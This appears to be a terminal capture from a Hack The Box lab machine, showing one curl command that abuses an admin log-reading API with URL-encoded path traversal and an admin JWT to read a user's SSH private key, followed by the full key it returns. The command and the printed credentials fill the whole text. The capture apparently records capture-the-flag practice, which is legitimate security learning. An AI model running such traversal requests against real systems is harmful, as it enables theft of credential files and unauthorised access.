 ┌──(kali㉿kali)-[~/hackthebox/instant/apk]
└─$ curl -X GET -s -q "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=%2F..%2
F..%2F..%2F..%2F..%2F..%2Fhome%2Fshirohige%2F.ssh%2Fid_rsa" -H  "accept: application/json" -H  "
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJm
MGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQ
cDA0Bw99_8AEXKGtWZ6rYA" | jq '. [].[]' -r | sed -r '/^\s*$/d'
jq: error (at <stdin>:1): Cannot iterate over number (201)
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----